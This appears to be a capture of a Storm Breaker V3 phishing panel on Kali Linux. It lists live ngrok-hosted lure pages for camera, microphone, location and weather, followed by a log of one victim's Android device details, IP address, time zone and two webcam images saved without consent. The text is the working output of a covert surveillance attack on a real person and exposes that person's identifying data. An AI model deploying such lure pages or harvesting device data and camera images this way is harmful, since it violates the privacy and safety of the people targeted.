 1 2 3 4 3 6 3 7:09
Kali Linux
(111) WhatsApp
Storm Breaker - V3
https://83cd-49-204-110-185.ngrok-free.app/panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://83cd-49-204-110-185.ngrok-free.app/templates/camera_temp/index.html Copy
http://83cd-49-204-110-185.ngrok-free.app/templates/microphone/index.html Copy
http://83cd-49-204-110-185.ngrok-free.app/templates/nearyou/index.html Copy
http://83cd-49-204-110-185.ngrok-free.app/templates/normal_data/index.html Copy
http://83cd-49-204-110-185.ngrok-free.app/templates/weather/index.html Copy
ip : 49.204.110.185
os name : Android
Version : 10
Browser Name : Chrome
Get Browser Version : 126.0.0.0
Cpu Name : undefined
Resolution : 412x915
Time Zone : India Standard Time
Language :  en-GB
Number Of CPU Core :  8
-------------------------
Image File Was Saved ! > /images/cam26Jun2024110713.png
-------------------------
Image File Was Saved ! > /images/cam26Jun2024110721.png
-------------------------
Listener Runing / press to stop Download Logs Clear Logs